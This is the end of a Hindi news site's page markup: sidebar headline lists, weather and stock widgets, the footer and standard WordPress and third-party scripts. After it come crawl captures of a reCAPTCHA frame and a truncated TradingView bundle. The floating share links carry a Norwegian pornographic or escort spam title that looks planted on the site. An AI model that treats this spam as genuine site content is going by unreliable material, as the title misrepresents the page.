				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78417" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/41fed446dd84e4b2b5eb51ec1f099ded_759004732-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78417">सर्राफा बाजार में जोरदार तेजी जारी, नए शिखर पर सोना और चांदी</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->			<div id="text-html-widget-10" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-23.10.23.jpeg" alt="" class="wp-image-69228"/></figure>			</div>
		<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>अपराध 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/72182" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/12/IMG-20251216-WA0472-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/72182">PNB स्टाफ की सतर्कता से साइबर ठगों के जाल में फंसने से बची वृद्ध महिला</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>December 16, 2025</span>		</li>
				<li >
						<h3><a href="https://telescopetoday.in/archives/70839">पारिवारिक कलह से परेशान BLO ने खाया विषाक्त पदार्थ</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 25, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/68866" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/10/IMG-20251012-WA0273-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/68866">बहराइच में लड़की के साथ ऑनर किलिंग होने का आरोप, सीएम से की ये मांग</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>October 12, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/62912" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/06/IMG-20250606-WA0612-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/62912">पुलिस ने नकली कीटनाशक रैकेट का भंडाफोड़ किया, मुख्य आरोपी गिरफ्तार</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>June 6, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/59662" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/04/IMG-20250405-WA0486-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/59662">बंद मकान का ताला तोड़कर लाखों के जेवरात, नगदी व डीवीआर चोरी</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>April 5, 2025</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-4" class="widget categort-posts"><div class="widget-top"><h4>राज्य 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78577" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260129-WA0582-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78577">जापानी निवेश से यूपी की स्वच्छ ऊर्जा को रफ्तार, बनेंगे 2 ग्रीन हाइड्रोजन उत्कृष्टता केंद्र</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78572" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/0895dbfa97aae2255a328c5ca3bc99fd_70321176-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78572">राज्य सभा में सोने-चांदी के दामों में उछाल, विज्ञापनों में बढ़ती अश्लीलता का उठा मुद्दा</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78561" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/b585c4415b1fe50f2c31fa1698b271b7_1638294633-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78561">भाजपा के राष्ट्रीय अध्यक्ष नितिन नवीन का कल से गोवा का दो दिवसीय दौरा</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78558" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/3ff387c45ca71ce575efd48c5cd15dbe_1212711413-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78558">‘ऑपरेशन क्लीन एयर’ के तहत सीएक्यूएम ने ग्रेटर नोएडा में किया औचक निरीक्षण, कुल 102 जगहों पर मिली सड़कों पर धूल</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78554" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260129-WA0604-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78554">रामनगरी में राम भक्तों का अभिनंदन करेगा भरत द्वार</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>मौसम का हाल</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/en/26d8580d95/lucknow/" data-label_1="LUCKNOW" data-label_2="WEATHER" data-theme="orange" >LUCKNOW WEATHER</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Share Market Live</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://in.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-hotlists.js" async>
  {
  "colorTheme": "light",
  "dateRange": "12M",
  "exchange": "BSE",
  "showChart": true,
  "locale": "in",
  "largeChartUrl": "",
  "isTransparent": false,
  "showSymbolLogo": false,
  "showFloatingTooltip": false,
  "width": "320",
  "height": "450",
  "plotLineColorGrowing": "rgba(41, 98, 255, 1)",
  "plotLineColorFalling": "rgba(41, 98, 255, 1)",
  "gridLineColor": "rgba(240, 243, 250, 0)",
  "scaleFontColor": "rgba(106, 109, 120, 1)",
  "belowLineFillColorGrowing": "rgba(41, 98, 255, 0.12)",
  "belowLineFillColorFalling": "rgba(41, 98, 255, 0.12)",
  "belowLineFillColorGrowingBottom": "rgba(41, 98, 255, 0)",
  "belowLineFillColorFallingBottom": "rgba(41, 98, 255, 0)",
  "symbolActiveColor": "rgba(41, 98, 255, 0.12)"
}
  </script>
</div>
<!-- TradingView Widget END --></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Quick Links</h4></div>
						<div class="footer-widget-container"><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-18723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18723"><a href="https://telescopetoday.in/">Home</a></li>
<li id="menu-item-18730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18730"><a href="https://telescopetoday.in/about-us">About us</a></li>
<li id="menu-item-18815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18815"><a href="https://telescopetoday.in/our-team">Our Team</a></li>
<li id="menu-item-18732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18732"><a href="https://telescopetoday.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-18731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18731"><a href="https://telescopetoday.in/contact-us">Contact us</a></li>
<li id="menu-item-18734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18734"><a href="https://telescopetoday.in/archives/category/devotional">धर्म/ज्योतिष</a></li>
<li id="menu-item-18735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18735"><a href="https://telescopetoday.in/archives/category/entertainment">फिल्म</a></li>
</ul></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-html-widget-3" class="footer-widget text-html"><div class="footer-widget-top"><h4>Join us on Facebook</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Follow us on Twitter</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Website Developed by - <a href="http://www.prabhatmediacreations.com/contact-for-website-designing-projects-newsportals/" target="_blank"><span style="color: #ff6600;">Prabhat Media Creations</span></a>
		</div>
				<p class="wprm">wordpress theme powered by <a href="http://jazzsurf.com" title="jazzsurf">jazzsurf.com</a></p>		
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div class="alignleft">
			© Copyrights 2026, All Rights Reserved to TelescopeToday.IN		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22571&amp;linkname=Svenske%20pornofilmer%20cfnm%20video%20%26%238211%3B%20massasje%20og%20sex%20jenter%20escorte" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22571&amp;linkname=Svenske%20pornofilmer%20cfnm%20video%20%26%238211%3B%20massasje%20og%20sex%20jenter%20escorte" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22571&amp;linkname=Svenske%20pornofilmer%20cfnm%20video%20%26%238211%3B%20massasje%20og%20sex%20jenter%20escorte" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22571&amp;linkname=Svenske%20pornofilmer%20cfnm%20video%20%26%238211%3B%20massasje%20og%20sex%20jenter%20escorte" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22571&amp;linkname=Svenske%20pornofilmer%20cfnm%20video%20%26%238211%3B%20massasje%20og%20sex%20jenter%20escorte" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22571&amp;linkname=Svenske%20pornofilmer%20cfnm%20video%20%26%238211%3B%20massasje%20og%20sex%20jenter%20escorte" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/telescopetoday.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://telescopetoday.in/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://telescopetoday.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: telescopetoday.in @ 2026-01-30 02:03:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LfAw8EkeN5GDFYe7lDRZ_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769718827154');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_hotlists_widget.dfb10cea90bf290f2e2f.js
body_size: 5708
content:
(()=>{"use strict";var e,a,t,c,r,d={},n={};function f(e){var a=n[e];if(void 0!==a)return a.exports;var t=n[e]={exports:{}};return d[e].call(t.exports,t,t.exports,f),t.exports}f.m=d,f._plural={ar:(e,a=6,t=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+t,cs:(e,a=3,t=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+t,ru:(e,a=3,t=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+t,ro:(e,a=3,t=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+t,pl:(e,a=3,t=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+t,pt:(e,a=2,t=1!=e)=>null==e?0:+t,de:(e,a=2,t=1!=e)=>null==e?0:+t,en:(e,a=2,t=1!=e)=>null==e?0:+t,es:(e,a=2,t=1!=e)=>null==e?0:+t,sv:(e,a=2,t=1!=e)=>null==e?0:+t,it:(e,a=2,t=1!=e)=>null==e?0:+t,tr:(e,a=2,t=1!=e)=>null==e?0:+t,el:(e,a=2,t=1!=e)=>null==e?0:+t,fr:(e,a=2,t=e>1)=>null==e?0:+t,fa:(e,a=1,t=0)=>null==e?0:+t,ja:(e,a=1,t=0)=>null==e?0:+t,ko:(e,a=1,t=0)=>null==e?0:+t,th:(e,a=1,t=0)=>null==e?0:+t,vi:(e,a=1,t=0)=>null==e?0:+t,zh:(e,a=1,t=0)=>null==e?0:+t,he_IL:(e,a=4,t=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+t,ca_ES:(e,a=2,t=1!=e)=>null==e?0:+t,nl_NL:(e,a=2,t=1!=e)=>null==e?0:+t,hu_HU:(e,a=2,t=1!=e)=>null==e?0:+t,id_ID:(e,a=1,t=0)=>null==e?0:+t,ms_MY:(e,a=1,t=0)=>null==e?0:+t,zh_TW:(e,a=1,t=0)=>null==e?0:+t},e=[],f.O=(a,t,c,r)=>{if(!t){var d=1/0;for(o=0;o<e.length;o++){for(var[t,c,r]=e[o],n=!0,i=0;i<t.length;i++)(!1&r||d>=r)&&Object.keys(f.O).every((e=>f.O[e](t[i])))?t.splice(i--,1):(n=!1,r<d&&(d=r));if(n){e.splice(o--,1);var l=c();void 0!==l&&(a=l)}}return a}r=r||0;for(var o=e.length;o>0&&e[o-1][2]>r;o--)e[o]=e[o-1];e[o]=[t,c,r]},f.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return f.d(a,{a}),a},t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,f.t=function(e,c){if(1&c&&(e=this(e)),8&c)return e;if("object"==typeof e&&e){if(4&c&&e.__esModule)return e;if(16&c&&"function"==typeof e.then)return e}var r=Object.create(null);f.r(r);var d={};a=a||[null,t({}),t([]),t(t)];for(var n=2&c&&e;"object"==typeof n&&!~a.indexOf(n);n=t(n))Object.getOwnPropertyNames(n).forEach((a=>d[a]=()=>e[a]));return d.default=()=>e,f.d(r,d),r},f.d=(e,a)=>{for(var t in a)f.o(a,t)&&!f.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:a[t]})},f.f={},f.e=e=>Promise.all(Object.keys(f.f).reduce(((a,t)=>(f.f[t](e,a),a)),[])),f.u=e=>61560===e?"__LANG__."+e+".5c643d0c81b4458702f6.js":43878===e?"__LANG__."+e+".5bc677df45e2b79d8265.js":11703===e?"__LANG__."+e+".bca546ec50944d2e6fd7.js":37117===e?"__LANG__."+e+".18ff4c6944a0fc5e5be5.js":({1523:"lentaru-copyright-data-impl",3844:"social-pages-period-formatter",4025:"lightweight-chart-price-time-tooltip",6633:"take-screenshot",11233:"create-tab-labels-impl",30362:"clear-old-settings",31891:"time-frame-view-renderer",34604:"pushstream-multiplexer",36228:"tradingview-copyright-new-data-impl",36683:"snowplow-embed-widget-tracker",37753:"tradingview-copyright-with-border-data-impl",38890:"simple-dialog",42091:"cmoneycomtw-copyright-data-impl",42980:"legend-view-renderer",
47259:"tradingview-copyright-trade-with-data-impl",53259:"tradingview-copyright-data-impl",75514:"react",82170:"nsd-inflate-pako",95465:"nsd-unpack-impl",96003:"lightweight-mini-chart-bar-builder"}[e]||e)+"."+{1523:"6318d82deda2479ca091",2060:"0c3a3a8fa6b63522f9a4",3844:"e356d60c241c1dc1dc52",3978:"6616b75e4c98c5d4a9e6",4025:"81d9bf5316fba39bed87",5006:"4afd149c42712838dab3",5787:"917ccfe37605132c9cef",6633:"af9c4ac48faa7d5f1c91",6739:"a11071799136346b04bc",6997:"15505a9ee5613aa689fc",7204:"4ce39b0fb7cfe7b4e3a4",7842:"73c50cec6d510010f75d",10211:"2f393704da5293273e8c",10648:"94e09d04f641aa7f426a",11233:"c50a2d0639120cbd86d7",20785:"e08bf1b29307ed09cda9",22357:"35e0414895440a16c7d1",22691:"8cf5442cf6e2f33ac563",26184:"b42d1bec1c210142386e",26362:"81dd1e7672b5e77dae53",26843:"fb9c415b2779c12155fa",27877:"f07414cc4516a0505148",28903:"9da38fa112c1af3ea9df",30184:"c55454d5ab948c0ff0fb",30362:"8a9f1bc274b788033e9b",31456:"b1185ed93a3a9891dfde",31891:"d9658cd0c51c6b2ae2d5",34604:"95fa0b965cec37026a30",35623:"ab2c7dbc95de05c58526",36228:"dab0b1c97614e1d99ee3",36683:"7b341fe179aa90c3e8cc",37753:"98d86da56371a12281f4",38890:"82c22ec48bf6002abfa2",42091:"5613d93544219a293da4",42876:"8ef2b4aed35354f2f04d",42980:"83fe4ad43d88c1080655",46229:"2fdb38c040a58e288b63",47259:"645b7d5d0e0231bdaf77",48930:"20d8394a249855958abc",52174:"6a9ac7acbd5948ba58ae",53159:"f32b4e2732d31ce667bf",53259:"84bcff1b105f2ee8ea2f",55626:"96b44d936e73a1cdd554",57120:"035c689dbeee45dddbac",57155:"8667609089e73caa63c6",58572:"b065d715a3f6572cbc9b",61774:"9d6f3d5c04e99c3dc856",62156:"63aa6ca5a098c85ebbb1",62419:"92384f540b24b12914d2",62526:"b7e46f5f7f2df4daa25c",62560:"00afc904115c1ffedb14",65428:"4066a800d17e63a5363a",65442:"a10d8c5261b9e7f72856",67647:"7fa0907746def3c742f7",67814:"c969e9ac642951584a8d",68601:"9ed6d341fa93b9d3912e",72423:"7a2b883a4eb21d7a9c19",72834:"1a39a67a8fba9b0ffe73",73034:"ad60b83f4348cc8c1c06",74603:"0595d6968d978e09b1ae",75514:"7c3d7750fd8249542636",77196:"8f11cf2b638cc27281b0",81781:"80ec0099f4d27252d7db",82170:"785f73b4d5b1a43cfcb6",84069:"1ae1d14fcd1ac4234874",84678:"821ece43b9bfb6a8aa7a",87473:"982f37725b309eed02fb",87536:"f2094cb5edebb2f5f4dd",87828:"9992ad024f5e6c955100",90706:"c222ca3b6c813e78a697",90736:"2065bd42f7a534461ede",91565:"afb529d82747cb2c6858",92021:"16d8dc30571069bbb6a5",92646:"2ff75c5e2ac281d3b574",95278:"9ffef5f82c4c8a66c359",95465:"b5ac4bb8579f39ffd4c3",96003:"5b91acd1908017c38d07",96421:"09fe4d41d0da9e06f8ed",97634:"c6f977af77dbdb3d53dd"}[e]+".js",
